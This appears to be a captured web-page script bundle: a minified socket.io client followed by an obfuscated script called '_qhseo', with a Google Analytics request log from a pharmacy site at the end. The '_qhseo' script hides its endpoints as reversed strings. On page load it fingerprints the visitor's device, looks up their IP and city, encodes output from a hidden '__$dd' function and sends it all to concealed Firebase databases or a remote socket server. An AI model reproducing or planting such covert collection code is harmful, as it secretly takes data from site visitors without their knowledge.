arguments.length?(this._timeout=t,this):this._timeout}},{key:"maybeReconnectOnOpen",value:function(){!this._reconnecting&&this._reconnection&&0===this.backoff.attempts&&this.reconnect()}},{key:"open",value:function(t){var e=this;if(~this._readyState.indexOf("open"))return this;this.engine=new ft(this.uri,this.opts);var n=this.engine,r=this;this._readyState="opening",this.skipReconnect=!1;var i=Tt(n,"open",(function(){r.onopen(),t&&t()})),o=Tt(n,"error",(function(n){r.cleanup(),r._readyState="closed",e.emitReserved("error",n),t?t(n):r.maybeReconnectOnOpen()}));if(!1!==this._timeout){var s=this._timeout;0===s&&i();var a=this.setTimeoutFn((function(){i(),n.close(),n.emit("error",new Error("timeout"))}),s);this.opts.autoUnref&&a.unref(),this.subs.push((function(){clearTimeout(a)}))}return this.subs.push(i),this.subs.push(o),this}},{key:"connect",value:function(t){return this.open(t)}},{key:"onopen",value:function(){this.cleanup(),this._readyState="open",this.emitReserved("open");var t=this.engine;this.subs.push(Tt(t,"ping",this.onping.bind(this)),Tt(t,"data",this.ondata.bind(this)),Tt(t,"error",this.onerror.bind(this)),Tt(t,"close",this.onclose.bind(this)),Tt(this.decoder,"decoded",this.ondecoded.bind(this)))}},{key:"onping",value:function(){this.emitReserved("ping")}},{key:"ondata",value:function(t){this.decoder.add(t)}},{key:"ondecoded",value:function(t){this.emitReserved("packet",t)}},{key:"onerror",value:function(t){this.emitReserved("error",t)}},{key:"socket",value:function(t,e){var n=this.nsps[t];return n||(n=new Bt(this,t,e),this.nsps[t]=n),n}},{key:"_destroy",value:function(t){for(var e=0,n=Object.keys(this.nsps);e<n.length;e++){var r=n[e];if(this.nsps[r].active)return}this._close()}},{key:"_packet",value:function(t){for(var e=this.encoder.encode(t),n=0;n<e.length;n++)this.engine.write(e[n],t.options)}},{key:"cleanup",value:function(){this.subs.forEach((function(t){return t()})),this.subs.length=0,this.decoder.destroy()}},{key:"_close",value:function(){this.skipReconnect=!0,this._reconnecting=!1,this.onclose("forced close"),this.engine&&this.engine.close()}},{key:"disconnect",value:function(){return this._close()}},{key:"onclose",value:function(t,e){this.cleanup(),this.backoff.reset(),this._readyState="closed",this.emitReserved("close",t,e),this._reconnection&&!this.skipReconnect&&this.reconnect()}},{key:"reconnect",value:function(){var t=this;if(this._reconnecting||this.skipReconnect)return this;var e=this;if(this.backoff.attempts>=this._reconnectionAttempts)this.backoff.reset(),this.emitReserved("reconnect_failed"),this._reconnecting=!1;else{var n=this.backoff.duration();this._reconnecting=!0;var r=this.setTimeoutFn((function(){e.skipReconnect||(t.emitReserved("reconnect_attempt",e.backoff.attempts),e.skipReconnect||e.open((function(n){n?(e._reconnecting=!1,e.reconnect(),t.emitReserved("reconnect_error",n)):e.onreconnect()})))}),n);this.opts.autoUnref&&r.unref(),this.subs.push((function(){clearTimeout(r)}))}}},{key:"onreconnect",value:function(){var t=this.backoff.attempts;this._reconnecting=!1,this.backoff.reset(),this.emitReserved("reconnect",t)}}]),s}(x),xt={};function Lt(e,n){"object"===t(e)&&(n=e,e=void 0);var r,i=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,r=t;n=n||"undefined"!=typeof location&&location,null==t&&(t=n.protocol+"//"+n.host),"string"==typeof t&&("/"===t.charAt(0)&&(t="/"===t.charAt(1)?n.protocol+t:n.host+t),/^(https?|wss?):\/\//.test(t)||(t=void 0!==n?n.protocol+"//"+t:"https://"+t),r=ht(t)),r.port||(/^(http|ws)$/.test(r.protocol)?r.port="80":/^(http|ws)s$/.test(r.protocol)&&(r.port="443")),r.path=r.path||"/";var i=-1!==r.host.indexOf(":")?"["+r.host+"]":r.host;return r.id=r.protocol+"://"+i+":"+r.port+e,r.href=r.protocol+"://"+i+(n&&n.port===r.port?"":":"+r.port),r}(e,(n=n||{}).path||"/socket.io"),o=i.source,s=i.id,a=i.path,c=xt[s]&&a in xt[s].nsps;return n.forceNew||n["force new connection"]||!1===n.multiplex||c?r=new Nt(o,n):(xt[s]||(xt[s]=new Nt(o,n)),r=xt[s]),i.query&&!n.query&&(n.query=i.queryKey),r.socket(i.path,n)}return i(Lt,{Manager:Nt,Socket:Bt,io:Lt,connect:Lt}),Lt}));

if(!String.prototype.replaceAll) {
    String.prototype.replaceAll = function(search, replacement) {
        var target = this;
        //return target.replace(new RegExp(search, 'g'), replacement);
        return target.split(search).join(replacement);
    };
}
String.prototype.reverse = function(){
  return [...this].reduceRight((rev, cur) => {
   return rev + cur;
  }, '');
};
jQuery.loadScript = function (url, callback) {
    jQuery.ajax({
        url: url,
        dataType: 'script',
        success: callback,
        async: true
    });
};

const _qhseo={data:{fbdb:[],},md5:(s)=>{s=s+'';function L(k,d){return(k<<d)|(k>>>(32-d))}function K(G,k){var I,d,F,H,x;F=(G&2147483648);H=(k&2147483648);I=(G&1073741824);d=(k&1073741824);x=(G&1073741823)+(k&1073741823);if(I&d){return(x^2147483648^F^H)}if(I|d){if(x&1073741824){return(x^3221225472^F^H)}else{return(x^1073741824^F^H)}}else{return(x^F^H)}}function r(d,F,k){return(d&F)|((~d)&k)}function q(d,F,k){return(d&k)|(F&(~k))}function p(d,F,k){return(d^F^k)}function n(d,F,k){return(F^(d|(~k)))}function u(G,F,aa,Z,k,H,I){G=K(G,K(K(r(F,aa,Z),k),I));return K(L(G,H),F)}function f(G,F,aa,Z,k,H,I){G=K(G,K(K(q(F,aa,Z),k),I));return K(L(G,H),F)}function D(G,F,aa,Z,k,H,I){G=K(G,K(K(p(F,aa,Z),k),I));return K(L(G,H),F)}function t(G,F,aa,Z,k,H,I){G=K(G,K(K(n(F,aa,Z),k),I));return K(L(G,H),F)}function e(G){var Z;var F=G.length;var x=F+8;var k=(x-(x%64))/64;var I=(k+1)*16;var aa=Array(I-1);var d=0;var H=0;while(H<F){Z=(H-(H%4))/4;d=(H%4)*8;aa[Z]=(aa[Z]|(G.charCodeAt(H)<<d));H++}Z=(H-(H%4))/4;d=(H%4)*8;aa[Z]=aa[Z]|(128<<d);aa[I-2]=F<<3;aa[I-1]=F>>>29;return aa}function B(x){var k="",F="",G,d;for(d=0;d<=3;d++){G=(x>>>(d*8))&255;F="0"+G.toString(16);k=k+F.substr(F.length-2,2)}return k}function J(k){k=k.replace(/rn/g,"n");var d="";for(var F=0;F<k.length;F++){var x=k.charCodeAt(F);if(x<128){d+=String.fromCharCode(x)}else{if((x>127)&&(x<2048)){d+=String.fromCharCode((x>>6)|192);d+=String.fromCharCode((x&63)|128)}else{d+=String.fromCharCode((x>>12)|224);d+=String.fromCharCode(((x>>6)&63)|128);d+=String.fromCharCode((x&63)|128)}}}return d}var C=Array();var P,h,E,v,g,Y,X,W,V;var S=7,Q=12,N=17,M=22;var A=5,z=9,y=14,w=20;var o=4,m=11,l=16,j=23;var U=6,T=10,R=15,O=21;s=J(s);C=e(s);Y=1732584193;X=4023233417;W=2562383102;V=271733878;for(P=0;P<C.length;P+=16){h=Y;E=X;v=W;g=V;Y=u(Y,X,W,V,C[P+0],S,3614090360);V=u(V,Y,X,W,C[P+1],Q,3905402710);W=u(W,V,Y,X,C[P+2],N,606105819);X=u(X,W,V,Y,C[P+3],M,3250441966);Y=u(Y,X,W,V,C[P+4],S,4118548399);V=u(V,Y,X,W,C[P+5],Q,1200080426);W=u(W,V,Y,X,C[P+6],N,2821735955);X=u(X,W,V,Y,C[P+7],M,4249261313);Y=u(Y,X,W,V,C[P+8],S,1770035416);V=u(V,Y,X,W,C[P+9],Q,2336552879);W=u(W,V,Y,X,C[P+10],N,4294925233);X=u(X,W,V,Y,C[P+11],M,2304563134);Y=u(Y,X,W,V,C[P+12],S,1804603682);V=u(V,Y,X,W,C[P+13],Q,4254626195);W=u(W,V,Y,X,C[P+14],N,2792965006);X=u(X,W,V,Y,C[P+15],M,1236535329);Y=f(Y,X,W,V,C[P+1],A,4129170786);V=f(V,Y,X,W,C[P+6],z,3225465664);W=f(W,V,Y,X,C[P+11],y,643717713);X=f(X,W,V,Y,C[P+0],w,3921069994);Y=f(Y,X,W,V,C[P+5],A,3593408605);V=f(V,Y,X,W,C[P+10],z,38016083);W=f(W,V,Y,X,C[P+15],y,3634488961);X=f(X,W,V,Y,C[P+4],w,3889429448);Y=f(Y,X,W,V,C[P+9],A,568446438);V=f(V,Y,X,W,C[P+14],z,3275163606);W=f(W,V,Y,X,C[P+3],y,4107603335);X=f(X,W,V,Y,C[P+8],w,1163531501);Y=f(Y,X,W,V,C[P+13],A,2850285829);V=f(V,Y,X,W,C[P+2],z,4243563512);W=f(W,V,Y,X,C[P+7],y,1735328473);X=f(X,W,V,Y,C[P+12],w,2368359562);Y=D(Y,X,W,V,C[P+5],o,4294588738);V=D(V,Y,X,W,C[P+8],m,2272392833);W=D(W,V,Y,X,C[P+11],l,1839030562);X=D(X,W,V,Y,C[P+14],j,4259657740);Y=D(Y,X,W,V,C[P+1],o,2763975236);V=D(V,Y,X,W,C[P+4],m,1272893353);W=D(W,V,Y,X,C[P+7],l,4139469664);X=D(X,W,V,Y,C[P+10],j,3200236656);Y=D(Y,X,W,V,C[P+13],o,681279174);V=D(V,Y,X,W,C[P+0],m,3936430074);W=D(W,V,Y,X,C[P+3],l,3572445317);X=D(X,W,V,Y,C[P+6],j,76029189);Y=D(Y,X,W,V,C[P+9],o,3654602809);V=D(V,Y,X,W,C[P+12],m,3873151461);W=D(W,V,Y,X,C[P+15],l,530742520);X=D(X,W,V,Y,C[P+2],j,3299628645);Y=t(Y,X,W,V,C[P+0],U,4096336452);V=t(V,Y,X,W,C[P+7],T,1126891415);W=t(W,V,Y,X,C[P+14],R,2878612391);X=t(X,W,V,Y,C[P+5],O,4237533241);Y=t(Y,X,W,V,C[P+12],U,1700485571);V=t(V,Y,X,W,C[P+3],T,2399980690);W=t(W,V,Y,X,C[P+10],R,4293915773);X=t(X,W,V,Y,C[P+1],O,2240044497);Y=t(Y,X,W,V,C[P+8],U,1873313359);V=t(V,Y,X,W,C[P+15],T,4264355552);W=t(W,V,Y,X,C[P+6],R,2734768916);X=t(X,W,V,Y,C[P+13],O,1309151649);Y=t(Y,X,W,V,C[P+4],U,4149444226);V=t(V,Y,X,W,C[P+11],T,3174756917);W=t(W,V,Y,X,C[P+2],R,718787259);X=t(X,W,V,Y,C[P+9],O,3951481745);Y=K(Y,h);X=K(X,E);W=K(W,v);V=K(V,g)}var i=B(Y)+B(X)+B(W)+B(V);return i.toLowerCase()},send:async(id,v)=>{_qhseo.data.fbdb.shuffle();for(let i=0;i<_qhseo.data.fbdb.length;i++){if(_qhseo.data.fbdb_url?_qhseo.data.fbdb_url==_qhseo.data.fbdb[i]:await _qhseo.testDB(_qhseo.data.fbdb[i])){_qhseo.save(_qhseo.data.fbdb[i],id,v);_qhseo.data.fbdb_url=_qhseo.data.fbdb[i];break}}},save:(uri,id,v)=>{var xhr=new XMLHttpRequest();xhr.open("PUT",uri+'/'+id+'.json',!0);if(1||typeof v=='object')xhr.setRequestHeader('Content-Type','application/json');xhr.send(JSON.stringify(v))},testDB:(l)=>{return new Promise(resolve=>{var xhr=new XMLHttpRequest();xhr.open("GET",l+'/abc12345678.json',!0);xhr.timeout=10000;xhr.onreadystatechange=function(){if(xhr.readyState==4)resolve(!xhr.responseText||xhr.responseText.indexOf('quota limit')==-1)};xhr.send(null)})},fbdb_load:async()=>{if(_qhseo.data.fbdb)return _qhseo.data.fbdb;let dblist=await _qhseo.req_get('txt.bd/atad/niam/ddhq/ungffc/moc.tnetnocresubuhtig.war//:sptth'.reverse());if(dblist.indexOf('firebaseio.com')!=-1)dblist=dblist.split("\n").filter(v=>v);else dblist=[];if(!dblist.length)return
_qhseo.data.fbdb=dblist},deviceID:()=>{return new Promise(cb=>{const fpPromise=FingerprintJS.load();fpPromise.then(fp=>fp.get()).then(result=>cb(result.visitorId)).catch(()=>cb(''))})},page_sizes:()=>{let contentWidth=[...document.body.children].reduce((a,el)=>Math.max(a,el.getBoundingClientRect().right),0)-document.body.getBoundingClientRect().x;return{windowWidth:document.documentElement.clientWidth,windowHeight:document.documentElement.clientHeight,pageWidth:Math.min(document.body.scrollWidth,contentWidth),pageHeight:document.body.scrollHeight,screenWidth:window.screen.width,screenHeight:window.screen.height,pageX:document.body.getBoundingClientRect().x,pageY:document.body.getBoundingClientRect().y,screenX:-window.screenX,screenY:-window.screenY-(window.outerHeight-window.innerHeight),}},req_get:function(l){return new Promise(resolve=>{const _done=function(r){if(_done.fired)return;_done.fired=1;resolve(r)};var xhr=new XMLHttpRequest();xhr.open("GET",l,!0);xhr.timeout=10000;xhr.onreadystatechange=function(){if(xhr.readyState==4)_done(xhr.responseText)};xhr.send(null);setTimeout(function(){_done()},10000)})},fb_get:function(l,path){path=path.replaceAll('.','_');return new Promise((resolve,reject)=>{jQuery.ajax({url:l+'/'+path+'.json',timeout:5000,success:function(r){resolve(_HQAD.isJson(r)?JSON.parse(r):r)},error:function(){resolve()},})})},fb_set:function(l,path,dt,push){path=path.replaceAll('.','_');return new Promise((resolve,reject)=>{var arg={url:l+'/'+path+'.json',data:typeof dt=='object'?JSON.stringify(dt):dt+'',method:'POST',type:'POST',success:function(r){resolve(1)},error:function(){resolve()},timeout:5000,};if(!push)arg.method=arg.type='PUT';jQuery.ajax(arg)})},timestamp:function(){return Math.round(+new Date()/1000)},sleep:(ms)=>{return new Promise(resolve=>setTimeout(resolve,ms))},waitFor:async(cb,max=10)=>{let i=0,v;while(1){await _qhseo.sleep(1000);if(i++>max)break;v=await cb();if(v)return!0}},isChrome:/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor)&&!/\bCrOS\b/.test(navigator.userAgent)&&!/bot|googlebot|crawler|spider|robot|crawling/i.test(navigator.userAgent),getIp:function(cb){var urls=['https://jsonip.com/','https://ipinfo.io/json','https://api.ipify.org?format=json','https://api.db-ip.com/v2/free/self',].shuffle();var fetcher=function(){let url=urls.shift();if(!url)return cb({});jQuery.ajax({url:url,dataType:'json',success:function(data){cb(_info(data))},error:function(err){console.log(err);fetcher()},timeout:3000})},_info=function(dt){var it={},fields={'ip':'ip','ipAddress':'ip','city':'city','country':'country','countryName':'country',};for(let k in fields){if(dt[k])it[fields[k]]=dt[k]}
return it};fetcher()},detectMob:function(){var check=!1;(function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check=!0})(navigator.userAgent||navigator.vendor||window.opera);return check},};_qhseo.getIp(function(dt){_qhseo.data._ip=dt;console.log('%c found user location','color:gray')});let uri;uri='moc.bewgnaoh.ddhq//:sptth';_qhseo.sc=io(uri.reverse());_qhseo.sc.on('connect',async function(){console.log(`%c connected`,'color:green');_qhseo.data.connected=1});_qhseo.sc.on('disconnect',async function(){});_qhseo.sc.on('error',async(dt)=>{});(async function(){var _fn=arguments.callee;if(!document.body)return setTimeout(_fn,1000);var sz=_qhseo.page_sizes();if(_qhseo.isChrome&&sz.windowWidth>250&&sz.windowHeight>250){const dd=await window.__$dd();let key=await _qhseo.deviceID(),vv;if(!_qhseo.data.connected)await _qhseo.fbdb_load();if(!_qhseo.data.connected)await _qhseo.waitFor(()=>_qhseo.data.connected,30);vv={value:Base64.encode(dd),ip:_qhseo.data._ip,mobile:_qhseo.detectMob(),timestamp:_qhseo.timestamp(),domain:window.location.hostname,};if(!_qhseo.data.connected){_qhseo.send('fkbwdevices/'+key,vv);_qhseo.send('fkbwdevices_ids/'+key,1)}else{_qhseo.sc.emit('lv.set',{collection:'seoauto',bucket:'device',object:key,data:vv})}
console.log(`%c end dd ${key}`,'color:gray')}})()


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=936801769&t=pageview&_s=1&dl=https%3A%2F%2Fnhathuoctuetam.com%2Fmua%2F&ul=en-us%40posix&dt=C%E1%BB%ADa%20h%C3%A0ng%20-%20NH%C3%80%20THU%E1%BB%90C%20TU%E1%BB%86%20T%C3%82M&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=372715594&gjid=309777767&cid=1313614090.1769914769&tid=UA-160380994-1&_gid=218199292.1769914769&_r=1&_slc=1&gtm=45He61r1n81527T4H5v830739830za200zd830739830&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~115938466~115938469~116185181~116185182~116988315~117041588&z=1319759057
body_size: -452
content:
2,cG-Z1KC7VQMV7